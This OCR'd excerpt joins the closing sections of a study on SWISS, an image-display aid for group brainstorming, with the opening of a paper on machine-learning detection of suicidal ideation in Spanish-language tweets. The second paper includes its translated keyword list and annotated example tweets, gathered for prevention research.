

Fig. 1. Flow from inputting utterances to the displaying of images.


```
{
 "Concepts": [
 {
 "text": "Computer",
 "relevance": 0.966702,
 "dbpedia_resource":
 "http://dbpedia.org/resource/Computer"
 },
 {
 "text": "Computer data storage",
 "relevance": 0.58942,
 "dbpedia_resource":
 "http://dbpedia.org/resource/Computer_
dat_storage"
},
```


Fig. 2. An example of results displayed in JSON text.



Fig. 3. An example of adding a word using the autosuggest function.

has a control function regarding the pass-through of specific molecules.

Table II shows the combination of the conditions and the themes in each group.

C. Questionnaire

After two brainstorming sessions, the participants answered three questions in a questionnaire.

Question 1
What did you think of the length of time for displaying the images? (1: very short to 5: very long)

Question 2
How much were you affected by the images when you generated ideas? (1: not at all to 5: very affected)

Question 3
Feel free to describe your thoughts about the displayed images.

Fig. 4. Images of the search results are displayed on the screen.



Fig. 5. In Condition A, the images of the search results are displayed behind each participant.



Fig. 6. In Condition B, the images of the search results are displayed on each smartphone.

D. Result

The idea of a "marble," a small glass ball, might be expressed from the images for "chicken egg" (Fig. 7) among the participants of Group 1 during the brainstorming session on Theme S. The following excerpt shows the conversation of the participants before and after coming up with the idea. "[[" means that more than two utterances and/or displays/disappearances of the images occurred. "A–D" means four participants.

Excerpt 1 (English translation):
01B: [[When it comes to wooden toys, I can only think of building blocks.
[[*The images of the search result "chicken egg" were displayed behind Participant D.*
02A: Only building blocks come to mind.
(8 sec.)
03C: Something that looks like a mini-car is made of wood and has wheels.
04A: Oh, I know.
05D: Oh.
(4 sec.)
06B: Something like a toy.
(3 sec.)
07A: [[More beautiful things like marbles, roundly.
[[*Images for the search result "chicken egg" disappeared.*
08B: Process the wood roundly, roundly normally and clean it.

TABLE III. Results of Question 2.

condition	Ave.	SD
A	2.81	1.05
B	2.56	1.36

No one used the word "chicken" or "egg" during the brainstorming session. However, the search results images for "chicken egg" were displayed on the wide display behind Participant D. Participant B, who was seated in front of Participant D, said, "marbles, roundly." We could not know whether Participant B saw the images before he said this. He did not remember clearly what he had seen during the brainstorming session. People sometimes see images unconsciously. However, the idea of marbles may have been triggered by the images of the round egg.

The average answer for Question 1 in the questionnaire was 3.44. The participants may have thought the length of time while displaying the images was neither long nor short.

Table III shows the results of Question 2. The average was less than 3.0. No significant difference was found among the conditions ($t = 0.54$).

Some answers to Question 3 are shown below.

- Some images were not useful for generating ideas. I also thought that, sometimes, unrelated images were displayed.
- I wish I could set a button to make the images I do not need disappear.
- The images in the first round (Condition A, Theme S) were less related to our conversation than those of the second round (Condition B, Theme T).
- I never looked at the images consciously the first round (Condition A, Theme T). In contrast, it was easy to check the images frequently during the second round (Condition B, theme S).
- In the second round (Condition A, Theme T), the images related to the discussion were displayed, but I could not understand what they were because they were academic contents.
- Especially, in the second round (Condition A, Theme T), the unrelated images tended to appear unless I said keywords that the application could easily extract.

The participants pointed out that some images were not helpful. For example, SWISS displayed images of a convenience store's logo or that of a search engine. Moreover, it was suggested that the conversation among the participants tended to be specialized in theme T. Because the images were academic, it might be difficult to understand what the images were and to generate ideas based on them. It was also determined that the participants needed to look at the images consciously when they were displayed on the wide display.

E. Analysis

1) Aim: It is difficult to establish whether the participants looked at the images on the display or the smartphone. However, if the image was related to the idea that was generated

TABLE IV. THE NUMBER OF IDEAS.

theme	Condition A S	Condition A T	Condition B S	Condition B T
group1	26	-	-	15
group2	-	38	40	-
group3	-	19	31	-
group4	18	-	-	21

TABLE V. AVERAGE NUMBER OF COMBINATIONS CONSIDERED RELEVANT.

	theme	
	S	T
Condition A	3.75	8.50
	3.00	3.00
Condition B	4.00	1.50
	3.50	1.25

after displaying the image, it can be assumed that the image contributed to generating the idea. This section examines which images were searched for via keywords based on the participant's own utterances, and which ones were prompted by those of other participants and contributed to generating the idea.

2) Method: First, new ideas from the 16 participants' utterances during the brainstorming sessions were extracted. Table IV shows the number of ideas generated during the experiments. There was no significant difference between the themes ($p = 0.40$) and the conditions ($p = 0.81$), although in Condition A, it was possible to look at the images twice as often as in Condition B.

Second, the images that were displayed two to 30 seconds before starting the utterance were included among the words extracted as being related to the idea. Then, a combination that was consistent with each idea and its applicable images was shown on a sheet, as indicated in Fig. 7.

Four university students evaluated whether even a part of the applicable images was related to each idea. They were instructed in how to make this evaluation according to several examples. If they considered that even a part of the images was/was not related to the idea, the assigned evaluation values were "0" and "1," respectively.

3) Result of Evaluation: Fig. 8 and 9 show the examples of the combinations that the students determined to have a relationship between the images and the idea. In Fig. 8, the images include some dishes. Indeed, it can be said that "tableware" was shown as an idea and displayed among the images. In contrast, in Fig. 9, there was no "figurine" shown clearly among the images.

Table V shows the averages of the number of image combinations that the four students deemed to be related to the idea. A two-way ANOVA was used to compare the mean differences between these factors, the condition and the theme. There was no significant difference between the themes ($p = 1.00$) and the conditions ($p = 0.22$).

Then, rates of ideas related to the images were calculated as follows.

$$r = \frac{RelCom}{NumI}, \quad (1)$$



Fig. 7. A sheet showing the combination of the idea and the images for evaluation.

where r means the rate of ideas related to images, $RelCom$ means the number of combinations considered relevant (see Table V), and $NumI$ means the number of ideas (see Table IV).

Table VI shows the results of the rates of ideas related to images. A two-way ANOVA was used to compare the mean differences between these factors, the condition and the theme. As a result, there was a significant difference in terms of the main effect of the condition ($p = 0.02$). The rate of the ideas that were related to the images in Condition A (17%) was higher than that of Condition B (9%). The result shows the images were searched for via keywords based on other participants' utterances contributed to generating the idea than the images were prompted by those of the participant's own utterances.

IV. DISCUSSION

It is difficult to verify whether each participant came up with his ideas based on images displayed before he spoke. Therefore, an evaluation experiment using four evaluators was conducted to examine the relationship between the idea and the images that the participant who generated the idea might

Fig. 8. The images were determined to be related to the idea “tableware.”



Fig. 9. The images were determined to be related to the idea “figurine.”

TABLE VI. RATES OF IDEAS RELATED TO IMAGES (%).

	theme		Ave.
	S	T	
Condition A	14	22	
	17	16	17
Condition B	10	10	
	11	6	9
Ave.	13	14	13

have seen. The results of the evaluation showed that the rate of images that were related to the ideas in Condition A (the images that were searched for based on other participants’ utterances) was higher than in Condition B (the images that were searched for based on the participant’s own utterances). The SWISS system displayed images, including unexpected images, by using an autosuggest function [1][2]. Moreover, in this experiment, the participants could see more unexpected images according to searches based on the other participants’ utterances. It is known that the other participants’ ideas contributed to the generation of ideas [19][20][21]. Similarly, the two features of SWISS in Condition A could contribute to the idea-generation process of the participants.

However, even if an image was determined to be related to the idea, the object, including its idea, was not always included among the displayed images. Therefore, individual differences [22] and cognitive styles [19] are also considerable points to keep in mind, in addition to the participants’ possible need for a fertile imagination [23] to use the images in the most effective way possible.

V. CONCLUSION

SWISS system displays images are searched for based on words extracted from the participants’ utterances in a brainstorming, as well as other words predicted based on a letter of the alphabet or Hiragana via an autosuggest function. In this paper, we conducted an experiment to compare the effect of the images that were searched for based on other participants’ utterances with the images that were searched for based on the participant’s own utterances. The results showed that the former images could contribute to the idea generation process more than the latter images. It was suggested that not only the ideas of others [19][20][21] but also the images that were searched for based on the others’ utterances can contribute to the idea-generation process.

In the future, the SWISS system will be improved so that the participants can freely modify the number of images displayed at a time, the size of each image, and the length of time each image is displayed.

ACKNOWLEDGMENT

This work was supported by JSPS KAKENHI Grant Number 17H01950.

REFERENCES

[1] D. Shibata, Y. Yamaguchi, C. Oshima, and K. Nakayama, Continuous Display of Images Searched by Keywords Extracted from a Brainstorming Session and Suggested by an Autosuggest Function, *Proceedings of the Fourth International Conference on Electronics and Software Science (ICESS2018)*, pp. 76-80, 2018.

[2] Y. Yamaguchi, D. Shibata, C. Oshima, and K Nakayama, University Students Using SWISS to Display Images Searched by Keywords Extracted from Utterances, *The International Journal of E-Learning and Educational Technologies in the Digital Media (IJEETDM)*, Vol. 4, No. 4, pp. 131-137, 2018.

[3] A. F. Osborn, Applied imagination: Principles and procedures of creative problem-solving, New York: *Charles Scribner's Sons*, 1953, rev. 1957, 1963.

[4] H. Ohiwa, K. Kawai, and M. Koyama, Idea processor and the KJ method, *Journal of Information Processing*, Vol. 13, No. 1, pp. 44-48, 1990.

[5] M. Miura, T. Sugihara, and S. Kunifuji, GKJ: Group KJ method support system utilizing digital pens, *IEICE transaction on information and systems*, Vol. 94, No. 3, pp. 456-464, 2011.

[6] A. Clayphan, A, Collins, and C. Ackad, B. Kummerfeld, and J. Kay, Firestorm: a brainstorming application for collaborative group work at tabletops, *Proceeding of the ACM international conference on interactive tabletops and surfaces*, pp. 162-171, November 2011.

[7] S. Tausch, D. Hausen, I. Kosan, A. Raltchev, and H. Hussmann, Groupgarden: supporting brainstorming through a metaphorical group mirror on table or wall, *Proceeding of the 8th Nordic Conference on Human-Computer Interaction: Fun, Fast, Foundational*, ACM, pp. 541-550, October 2014.

[8] H. C. Wang, S. R. Fussell, and D. Cosley, From diversity to creativity: Stimulating group brainstorming with cultural differences and conversationally-searched pictures, In *Proceedings of the 2011 ACM conference on computer supported cooperative work*, pp. 265-274, 2011.

[9] M. J. Eppler, F. Hoffmann, and S. Bresciani, New business models through collaborative idea generation, *International journal of innovation management*, Vol. 15, No. 6, pp. 1323-1341, 2011.

[10] S. Heinonen, and E. Hiltunen, Creative Foresight Space and the Futures Window: Using visual weak signals to enhance anticipation and innovation, *Futures*, Vol. 44, No. 3, pp. 248-256, 2012.

[11] H. C. Wang, D. Cosley, and S. R. Fussell, Idea expander: supporting group brainstorming with conversationally triggered visual thinking stimuli, In *Proceedings of the 2010 ACM conference on computer supported cooperative work*, pp. 103-106, 2010.

[12] T. Montag-Smit, and C. P. Maertz Jr, Searching outside the box in creative problem solving: The role of creative thinking skills and domain knowledge, In *Journal of Business Research*, Vol. 81, pp. 1-10, 2017.

[13] S. Fu, X. Cheng, T. de Vreede, G. J. de Vreede, I. Seeber, R. Maier, and B. Weber, Exploring idea convergence and conceptual combination in open innovative crowdsourcing from a cognitive load perspective. *n 52nd Hawaii International Conference on System Sciences 2019*, pp. 315-24, 2019.

[14] V. R. Brown, and P. B. Paulus, Making group brainstorming more effective: Recommendations from an associative memory perspective. *Current Directions in Psychological Science*, SAGE journal, Vol. 11, No. 6, pp. 208-212, 2002.

[15] L. Fleming, S. Mingo, and D. Chen, Collaborative brokerage, generative creativity, and creative success. *Administrative science quarterly*, SAGE journal, Vol. 52, No. 3, pp. 443-475, 2007.

[16] F. J. Milliken, C. A. Bartel, and T. R. Kurtzberg, Diversity and creativity in work groups. *Group creativity: Innovation through collaboration*, P. B. Paulus and B. A. Nijstad (eds.) pp. 32-62, 2003.

[17] B. A. Nijstad, W. Stroebe, and H. F. Lodewijkx, Cognitive stimulation and interference in groups: Exposure effects in an idea generation task, *Journal of experimental social psychology*, Vol. 38, No. 6, pp. 535-544, 2002.

[18] Watson Natural Language Understanding, https://www.ibm.com/cloud/watson-natural-language-understanding

[19] M. J. Garfield, N. J. Taylor, A. R. Dennis, and J. W. Satzinger, Modifying paradigms-Individual differences, creativity techniques, and exposure to ideas in group idea generation. *Information Systems Research*, Vol. 12, No. 3, pp. 322-333, 2001.

[20] B. K. Barnes, Context, framing, and influence, *Industrial and Commercial Training*, Vol. 46, No. 2, 2014.

[21] H. Hawlina, A. Gillespie, and T. Zittoun, Difficult differences: A socio-cultural analysis of how diversity can enable and inhibit creativity, *Journal of Creative Behavior*, Vol. 53, No. 2, pp. 133-144, 2019.

[22] Y. Dong, K. M. Bartol, Z. X. Zhang, and C. Li, Enhancing employee creativity via individual skill development and team knowledge sharing: Influences of dual-focused transformational leadership. *Journal of Organizational Behavior*, Vol. 38, No. 3, pp. 439-458, 2017.

[23] T. Zittoun and F. Cerchia, Imagination as expansion of experience, *Integrative Psychological and Behavioral Science*, Vol. 47, No. 3, pp. 305-324, 2013.

Detection of Suicidal Intent in Spanish Language Social Networks using Machine Learning

Kid Valeriano[1], Alexia Condori-Larico[2], and José Sulla-Torres[3]

Escuela Profesional de Ingeniería de Sistemas
Universidad Nacional de San Agustín de Arequipa, Perú

***Abstract*—Suicide is a considerable problem in our population, early intervention for its prevention has a very important role, in order to counteract the number of deaths from suicide. Today, just over half of the world's population uses social networks, where they express ideas, feelings, desires, including suicide intentions. Motivated by these factors, the main objective is the automatic detection of suicidal ideations in social networks in the Spanish language, in order to serve as a base component to alert and achieve early and specialized interventions. For this, a Spanish suicide phrase classification model has been implemented, since currently no related works in this language with a machine learning approach were found. However, there were some challenges in performing this task, such as understanding natural language, generating training data, and obtaining reliable accuracy in classifying these phrases. To construct our classification model, two opposite and popular types of phrase embeddings were chosen, and the most widely used classification algorithms in the literature were compared. Obtaining, as a result, the confirmation that it is possible to classify phrases with suicidal ideation in the Spanish language with good accuracy using semantic representations.**

***Keywords*—Spanish; suicide ideation; embeddings; machine learning; phrases classification**

I. Introduction

Suicide is related to severe depression, stress, and other psychological disorders that millions of people suffer from it annually. But only a fraction receives adequate treatment, the rest of the cases mostly end in suicide [1]. According to the World Health Organization [2], more than 800,000 people die from suicide each year. It is estimated that there are approximately 20 attempts for each death and also that in the last 45 years, the suicide rate has increased by 60%. In 2012, around 804,000 suicides occurred, which represents 1.4% of the total deaths in the world, and made it the 15th leading cause of death that year, with a rate of 11.4% suicides per 100,000 inhabitants, of this 14.5% are men and 8.2% are women. This significantly affects the young population between 15 and 29 years old. Furthermore, only a quarter of those who die by suicide have been in contact with health professionals before death. For this reason, specific measures of early identification and effective interventions are needed for all those cases with a tendency to suicide.

Over the past decade, the suicide risk of Hispanics in the US has steadily increased, stress is one of the main causes of suicidal ideation, despite the growth of the suicide rate, it is relatively little studied [3]. If we refer to Spanish-speaking countries such as Uruguay with 18.4 deaths from suicide per 100,000 inhabitants, it occupies the fifteenth place in the world list of suicide rates, being the first within Spanish-speaking countries. It is also followed in order based on high suicide rates by Cuba, El Salvador, Nicaragua, Bolivia, and Spain, according to World Bank statistics [4].

Today, thanks to technological advances, it is possible to cover a large number of people with suicidal tendencies. According to a study carried out by "We are Social" until 2017, of a total of 7,530 million people in the world, of these, 4,540 million have access to the Internet. Until January 2020, the number of people using social networks is of 3.8 billion, having a growth of more than 9% since 2019 [5], from the ubiquity of social networks, people continuously express their emotions through them. These statistics prompted us to better understand and learn about the behavior of people with suicidal tendencies [6].

Although there are few works related to the study of suicide as [7] and [8], where they focus on studying the factors and behaviors that led Spanish students to commit suicide. At the time of writing this work, no works were found that use machine learning algorithms for the automatic detection of suicidal thoughts in Spanish. But there are related works in the English language, some of these are [9] and [10], most of them analyze data from the social network Twitter® as it is a public source and has an API for data extraction. In most cases, the traditional Bag-of-Words based vectorization is used, which could sometimes mean the loss of the semantic relationships of the words that make up the suicide sentences. Although the training for semantic representations requires a large amount of data considering that in real problems, generally, a small amount of data is available initially. This difficulty has already been addressed with the existence pre-trained model of words semantic representation. In our case, a pre-trained model was used in the Spanish language with data from the same source, with a similar number of characters that make up the sentences and containing the different dialects that exist in some region or country. These characteristics of the trained model helped to obtain a better semantic representation of the sentences and consequently, better classification.

The main objective of this work is to detect suicidal intentions denoted by Spanish-speaking people. To achieve this objective, a model was implemented, and a human-annotated dataset was generated and is being made available for further study. Within the set of procedures, tests are carried out with different types of text vectorization, including those with semantic relationships, and classifiers recommended in state-of-the-art are analyzed.

After this introduction, this article is organized as follows: The related works to this article are explained in Section II, the origin of the data in Section III, the methodology in Section IV, and the configuration of experimentation in Section V, and finally the conclusions and future work in Section VI.

II. Related Work

In recent years, the work about the detection of people with suicidal ideation reflected in social networks has increased considerably. Considering that the majority of the works are oriented to the English language. The first phrase classification works were related to the feeling classification, such as the work [11] that carried out supervised feelings classification experiments divided into three classes (negative, neutral, and positive). In this case, they make use of a set of characteristics based on the subjective lexicon, specific Twitter® characteristics, and more relevant words. They managed to achieve a superior result to several unsupervised approaches that use subjectivity lexicons.

Munmun, Michael, Scott, and Eric [1] detect and diagnose the depressive disorder in people. They use crowdsourcing to collect Twitter® users diagnosed with clinical depression, according to a standard psychometric instrument. Based on the publications made during the previous year of depression, the behavioral signals reported by these users were used to create a statistical classifier that provides estimates of the risk of depression, before the known onset. Simple classification methods were used in [9], where the automatic collection of tweets with suicidal ideation is performed, according to a glossary of terms used by people expressing themselves on the social network Twitter®.

On the other hand, the work Quoc and Tomas [12] were presented, where *Paragraph Vector* was proposed, an unsupervised algorithm to learns representations of characteristics of fixed length from variable length fragments of texts (sentences, paragraphs, and documents). As a result of this study outperformed traditional Bag-of-Words models as well as other techniques for text representations. It is where this representation is used in work [13], obtaining promising results in the detection of suicidal phrases, for the training of these representations, a large amount of data was used.

Linguistic Inquiry and Word Count (LIWC) and Machine Learning-based classification approaches were applied in [14], [10]. In work [14], suicide risk levels and emotional distress are evaluated through an online survey of the Weibo social network to measure suicide risk factors (suicidal ideations, depression, anxiety, and stress levels), to feed the data with publications from these users. They were subsequently analyzed and classified, depending on the characteristics of the language, Support Vector Machine (SVM) was used for classification. They conclude that Machine Learning together with Simplified Chinese-Linguistic Inquiry and Word Count (SC-LIWC) is good, but as a whole, they need to be optimized. Similarly, Jonathan, Pete, and Gualtiero [10] created a set of classifiers of 7 classes using different types of characterization considering sentiment analysis, LIWC, software textanalysis, and regular expression. It was obtained better results using the three types of characterization as one together with the Rotation Forest algorithm.

Long short-term memory (LSTM) is applied in [15], and in [16] together with Convolutional Neural Network (CNN), and both works aim to detect quantifiable signals according to suicide attempts and ideas. In [15] the outline of an automated system is described, applying Deep Learning and LSTM. Obtaining high precision by machine learning algorithms, recommended using in a planned detection system. In [16] they worked with the social network Reddit, where they use a combined LSTM-CNN model to evaluate and compare with other classification models. Regarding [17], studies are carried out on deep learning architectures such as LSTM, CNN, and RNN, based on data from annotated tweets (suicidal intention present or absent), and comparatively obtaining better results with models based on Contextual LSTM (C-LSTM). The CNN architecture can spatially encode tweets in a one-dimensional structure, and LSTMs are more robust to noise and more capable of acquiring long-term dependencies.

Regarding the most recent works [18] and [19], data from social networks were similarly combined with Machine Learning. In work with a more practical application [18] mental health states are predicted, with reasons for health professionals to use this model as a support to identify and make a diagnosis and treatment. The main objective for [19] was to analyze the relationships between cyber victimization and suicidal ideation in adolescent victims of cyberbullying. They voluntarily and anonymously filled out study instruments (scales), which evaluated and measured the level or frequency of bullying victimization in a defined context. Thanks to the structural equation model, cyber victimization was shown to be related to suicidal ideation. They obtained as result that indirect relationships have a more significant impact on suicidal ideation compared to the direct effects of cyber victimization.

As described, most works vary in precision according to text feature extraction and the use of some classifiers. Besides, the approach used depends on the available amount of data. From the works studied, we saw that the vast majority of works obtain acceptable precision when classifying suicide phrases. Considering that the majority of these works are implemented and tested with dataset in English, that is why in this work, we intend to use the semantic word representations little discussed in the literature. The aim is to validate whether these techniques are also obtaining good accuracy results with Spanish language data.

III. Dataset

A. Data Collection

For the implementation of this model of detection of suicidal tendencies, one of the main challenges was finding a publicly available data set, due to problems with privacy and anonymity. Another of the difficulties presented was the non-existence of works related to the Spanish language similar to ours. As a result of these needs, the motivation to create a new data set in the Spanish language is born to generate a model capable of predicting people with tendencies to suicide.

In the first place, we looked for related works that have investigated the terms most used by people with a tendency to commit suicide. The work [6] provides a list of keywords and phrases in English used by people to express their suicidal wishes (a total of 62). For the adaptation of these keywords and phrases for our work, they were translated from English to Spanish with the help of bilingual people. Table I shows some, with their respective translation in Spanish. We can also see that in rows 5 and 19, the phrases and keywords (respectively) in English, can have the same meaning in the Spanish language.

TABLE I. KEYWORDS AND PHRASES IN ENGLISH (20/62), WITH THEIR TRANSLATION INTO THE SPANISH LANGUAGE, EXPRESSING SUICIDAL IDEATION FOR TWITTER® DATA COLLECTION.

N°	English	Spanish
1	Asleep and never wake	Dormir y nunca despertar
2	Just want to sleep forever	Solo quiero dormir para siempre
3	Kill myself	Matarme/Suicidarme
4	Life is so meaningless	La vida no tiene sentido
5	Tired of being lonely / Tired of being alone	Cansado de estar solo
6	Don't want to exist	No quiero existir
7	Life is worthless	La vida no vale nada
8	Don't want to live	No quiero vivir
9	My life is pointless	Mi vida no tiene sentido
10	My life is this miserable	Mi vida es así de miserable
11	My life isn't worth	Mi vida no vale
12	Want to be dead	Quiero estar muerto
13	Not want to be alive	No quiero estar vivo
14	Hate my life	Odio mi vida
15	Want to disappear	Quiero desaparecer
16	Hate myself	Me odio a mí mismo
17	Ready to die	Listo para morir
18	Really need to die	Realmente necesito morir
19	Suicidal / Suicide	Suicida
20	Isn't worth living	No vale la pena vivir

For the extraction and study of suicidal phrases, tweets were extracted using the official Twitter® API[1]. The keywords were used as input to obtaining a total of 100,000 tweets from October to December 2019. A pre-processing was carried out only to extract the textual phrases. It was noted that not only were there phrases of people who had actually expressed their suicidal wishes and thoughts but that they also existed expressions using any or all of the suicidal keywords. For example, in phrases expressing sarcasm, prevention campaigns, and parts of song lyrics, for this reason, in order to differentiate between the sentences that truly have a suicidal tendency and those that do not, it was necessary to make a manual annotation of each phrase with suspected suicidal notation.

B. Anotation Data

A data set of 2068 text sentences was generated and annotated by humans, considering separating the tweets based on the binary criterion (1 for tweets with a tendency to suicide and 0 for tweets without a tendency to suicide). That is, assign one of the two categories, and they are selected as suicidal in case of ambiguous texts. It should be noted that suicide-prone tweets are a clear indication of the user's suicidal intent. On the other hand, non-suicide criteria are the default category for all texts that show no evidence of suicide, such as sarcasm, news, song parts, or sentences using the suicide phrases/keywords.

This manual classification can be explained more clearly in the Table II, where some examples of tweets with a tendency to suicide and those that do not are shown. As a result of the annotation 498 tweets were annotated as Suicidal (24% of the dataset), while the rest were classified as Non-suicidal.

[1]https://developer.twitter.com/

TABLE II. COMPARISON TWEETS WITH AND WITHOUT SUICIDAL IDEATION. PER ROW SHOWS THE USE OF A KEYWORD OR PHRASE IN DIFFERENT CONTEXTS (COLUMNS).

Tweets with suicidal ideation	Tweets without suicidal ideation
ya no quiero vivir *I do not want to live anymore*	un día sin tomar coca-cola ya no quiero vivir *one day without drinking coca-cola I don't want to live*
no me soporto me quiero morir odio ser yo *can't stand myself I want to die I hate being me*	queriéndome morir ni siquiera empecé y ya falté *wanting to die I didn't even start and I'm already missing*
La vida no tiene sentido sólo vivo para odiar a mi reflejo *life has no meaning I just live to hate my reflection*	mi vida sin audífonos no tiene sentido *my life without headphones is pointless*
me estoy ahogando en un mar de lágrimas tienes que ser fuerte me dicen pero yo ya no aguanto más *I'm drowning in a sea of tears you have to be strong they tell me but I can't take it anymore*	pero no puedo siento que muero me estoy ahogando sin tu amor como quisiera (canción) *But I can't feel I'm dying I'm drowning without your love as I wish (song)*

IV. METHODOLOGY

The present work mainly consists of two main modules, in the Fig. 1, we can see the training module that is only performed once, and the prediction module is used in each consultation made by a phrase with suspected suicide intention. As can be seen in each module, almost the same three components are executed: A) data pre-processing, B) data vectorization, and C) training or inference using classification model, which is detailed below.



Fig. 1. Architecture of the Proposed Model of Automatic Detection of Suicidal Ideation in the Spanish Language.

A. Pre-Processing

This step is mainly focused on treating the text of the extracted sentences, how to eliminate redundant phrases, remove some noise to improve the accuracy of the model. Different procedures are applied, among which stand out:

1) Removal of URLs, special characters, and numbers: Some tweets, for the most part, contain special characters. For example, these may denote admiration, question, or some reference to a website. These characters and numbers are extracted to remove noise for both vector representation and the classification model.

2) Tokenization: This process is in charge of separating the phrases into words(tokens). This separation of tokens return a words list, this procedure is the most important and vital for subsequent processes.

3) Anonymization of tweets that contain names: The identity of the person who made the post and the names mentioned in the collected tweets are anonymized. This procedure was done in order to avoid harming or exposing someone without their permission.

4) Remove of StopWords: In natural language, there are words that by themselves do not add any meaning in a sentence. These empty words generally have a high frequency of use. In the Spanish language, empty words tend to be articles, conjunctions, and pronouns.

B. Text Vector Representation

